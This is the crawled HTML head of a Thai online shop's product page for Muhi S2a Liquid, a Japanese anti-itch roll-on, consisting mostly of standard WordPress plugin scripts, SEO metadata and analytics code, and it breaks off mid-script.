

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jpanaddict.com/product/muhi-s2a-liquid/
body_size: 42170
content:
<!DOCTYPE html><html lang="th" class="loading-site no-js bg-fill"><head><meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://www.jpanaddict.com/xmlrpc.php" /> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll(".rev_slider ul li"),r=0,a=i.length;r<a;r++){ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"));for(var n=1;n<11;)ewwwAttr(i[r],"data-param"+n,i[r].getAttribute("data-webp-param"+n)),n++}for(r=0,a=(i=document.querySelectorAll(".rev_slider img")).length;r<a;r++)ewwwAttr(i[r],"data-lazyload",i[r].getAttribute("data-webp-lazyload"));for(var o=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=o.length;r<a;r++)ewwwAttr(o[r],"data-thumb",o[r].getAttribute("data-webp-thumb"))}for(var l=document.querySelectorAll("video"),r=0,a=l.length;r<a;r++)ewwwAttr(l[r],"poster",e?l[r].getAttribute("data-poster-webp"):l[r].getAttribute("data-poster-image"));for(var s,c=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=c.length;r<a;r++)e&&(ewwwAttr(c[r],"data-lazy-srcset",c[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(c[r],"data-srcset",c[r].getAttribute("data-srcset-webp")),ewwwAttr(c[r],"data-lazy-src",c[r].getAttribute("data-lazy-src-webp")),ewwwAttr(c[r],"data-src",c[r].getAttribute("data-src-webp")),ewwwAttr(c[r],"data-orig-file",c[r].getAttribute("data-webp-orig-file")),ewwwAttr(c[r],"data-medium-file",c[r].getAttribute("data-webp-medium-file")),ewwwAttr(c[r],"data-large-file",c[r].getAttribute("data-webp-large-file")),null!=(s=c[r].getAttribute("srcset"))&&!1!==s&&s.includes("R0lGOD")&&ewwwAttr(c[r],"src",c[r].getAttribute("data-lazy-src-webp"))),c[r].className=c[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var w=document.querySelectorAll(".ewww_webp"),r=0,a=w.length;r<a;r++)e?(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-webp")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-webp")),ewwwAttr(w[r],"data-orig-file",w[r].getAttribute("data-webp-orig-file")),ewwwAttr(w[r],"data-medium-file",w[r].getAttribute("data-webp-medium-file")),ewwwAttr(w[r],"data-large-file",w[r].getAttribute("data-webp-large-file")),ewwwAttr(w[r],"data-large_image",w[r].getAttribute("data-webp-large_image")),ewwwAttr(w[r],"data-src",w[r].getAttribute("data-webp-src"))):(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-img")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-img"))),w[r].className=w[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script> <script type="8dcc51fc29cedaf0a97d5d51-text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script> <script type="8dcc51fc29cedaf0a97d5d51-text/javascript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="viewport" content="width=device-width, initial-scale=1" /><link media="all" href="https://www.jpanaddict.com/wp-content/cache/autoptimize/css/autoptimize_abe2d4ed53eb9479659b74546e5e9552.css" rel="stylesheet"><title>ขาย Muhi S2a Liquid มูฮิ เอส2เอ โรลออนทาแก้คันจากยุงกัดหรือแมลง ราคาถูก</title><meta name="description" content="Muhi S2a Liquid มูฮิ ทาแก้คันจากยุงกัด ยาทาแก้ยุงกัด หรือแมลงสัตว์กัดต่อยชื่อดังของญี่ปุ่น เนื้อครีมทาแล้วจะเย็นๆ มีคุณสมบัติในการลดอาการบวม รีวิวมากมาย" /><link rel="canonical" href="https://www.jpanaddict.com/product/muhi-s2a-liquid/" /><meta property="og:locale" content="th_TH" /><meta property="og:type" content="article" /><meta property="og:title" content="Muhi S2a Liquid มูฮิ เอส2เอ โรลออนบรรเทาอาการคันจากยุงและแมลงกัดต่อย อาการคันต่างๆ 50ml" /><meta property="og:description" content="Muhi S2a Liquid มูฮิ ทาแก้คันจากยุงกัด ยาทาแก้ยุงกัด หรือแมลงสัตว์กัดต่อยชื่อดังของญี่ปุ่น เนื้อครีมทาแล้วจะเย็นๆ มีคุณสมบัติในการลดอาการบวม รีวิวมากมาย" /><meta property="og:url" content="https://www.jpanaddict.com/product/muhi-s2a-liquid/" /><meta property="og:site_name" content="JpanAddict นำเข้าสินค้าญี่ปุ่น" /><meta property="article:publisher" content="https://www.facebook.com/jpanaddict/" /><meta property="article:modified_time" content="2025-12-30T09:08:34+00:00" /><meta property="og:image" content="https://www.jpanaddict.com/wp-content/uploads/2016/09/Muhi-S2a-มูฮิ-เอส2เอ-โรลออนบรรเทาอาการคัน.jpg" /><meta property="og:image:width" content="640" /><meta property="og:image:height" content="640" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@jpanaddict" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.jpanaddict.com/product/muhi-s2a-liquid/","url":"https://www.jpanaddict.com/product/muhi-s2a-liquid/","name":"ขาย Muhi S2a Liquid มูฮิ เอส2เอ โรลออนทาแก้คันจากยุงกัดหรือแมลง ราคาถูก","isPartOf":{"@id":"https://www.jpanaddict.com/#website"},"primaryImageOfPage":{"@id":"https://www.jpanaddict.com/product/muhi-s2a-liquid/#primaryimage"},"image":{"@id":"https://www.jpanaddict.com/product/muhi-s2a-liquid/#primaryimage"},"thumbnailUrl":"https://www.jpanaddict.com/wp-content/uploads/2016/09/Muhi-S2a-มูฮิ-เอส2เอ-โรลออนบรรเทาอาการคัน.jpg","datePublished":"2016-09-06T15:38:53+00:00","dateModified":"2025-12-30T09:08:34+00:00","description":"Muhi S2a Liquid มูฮิ ทาแก้คันจากยุงกัด ยาทาแก้ยุงกัด หรือแมลงสัตว์กัดต่อยชื่อดังของญี่ปุ่น เนื้อครีมทาแล้วจะเย็นๆ มีคุณสมบัติในการลดอาการบวม รีวิวมากมาย","breadcrumb":{"@id":"https://www.jpanaddict.com/product/muhi-s2a-liquid/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://www.jpanaddict.com/product/muhi-s2a-liquid/"]}]},{"@type":"ImageObject","inLanguage":"th","@id":"https://www.jpanaddict.com/product/muhi-s2a-liquid/#primaryimage","url":"https://www.jpanaddict.com/wp-content/uploads/2016/09/Muhi-S2a-มูฮิ-เอส2เอ-โรลออนบรรเทาอาการคัน.jpg","contentUrl":"https://www.jpanaddict.com/wp-content/uploads/2016/09/Muhi-S2a-มูฮิ-เอส2เอ-โรลออนบรรเทาอาการคัน.jpg","width":640,"height":640,"caption":"Muhi-S2a-มูฮิ-เอส2เอ-โรลออนบรรเทาอาการคัน"},{"@type":"BreadcrumbList","@id":"https://www.jpanaddict.com/product/muhi-s2a-liquid/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.jpanaddict.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.jpanaddict.com/shop/"},{"@type":"ListItem","position":3,"name":"Muhi S2a Liquid มูฮิ เอส2เอ โรลออนบรรเทาอาการคันจากยุงและแมลงกัดต่อย อาการคันต่างๆ 50ml"}]},{"@type":"WebSite","@id":"https://www.jpanaddict.com/#website","url":"https://www.jpanaddict.com/","name":"JpanAddict นำเข้าสินค้าญี่ปุ่น","description":"จำหน่าย กระเป๋าแบรนด์เนมมือสอง เครื่องสำอาง และ สินค้าต่างๆ จากประเทศญี่ปุ่น ในราคาถูก","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.jpanaddict.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"th"}]}</script> <link rel='prefetch' href='https://www.jpanaddict.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' /><link rel='prefetch' href='https://www.jpanaddict.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.6' /><link rel='prefetch' href='https://www.jpanaddict.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.6' /><link rel='prefetch' href='https://www.jpanaddict.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.6' /><link rel='prefetch' href='https://www.jpanaddict.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' /><link rel="alternate" type="application/rss+xml" title="JpanAddict นำเข้าสินค้าญี่ปุ่น &raquo; ฟีด" href="https://www.jpanaddict.com/feed/" /><link rel="alternate" type="application/rss+xml" title="JpanAddict นำเข้าสินค้าญี่ปุ่น &raquo; ฟีดความเห็น" href="https://www.jpanaddict.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="JpanAddict นำเข้าสินค้าญี่ปุ่น &raquo; Muhi S2a Liquid มูฮิ เอส2เอ โรลออนบรรเทาอาการคันจากยุงและแมลงกัดต่อย อาการคันต่างๆ 50ml ฟีดความเห็น" href="https://www.jpanaddict.com/product/muhi-s2a-liquid/feed/" />  <script src="//www.googletagmanager.com/gtag/js?id=G-69G5QVS6Q7"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.23.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-69G5QVS6Q7',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-69G5QVS6Q7', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script>  <script type="8dcc51fc29cedaf0a97d5d51-text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jpanaddict.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return 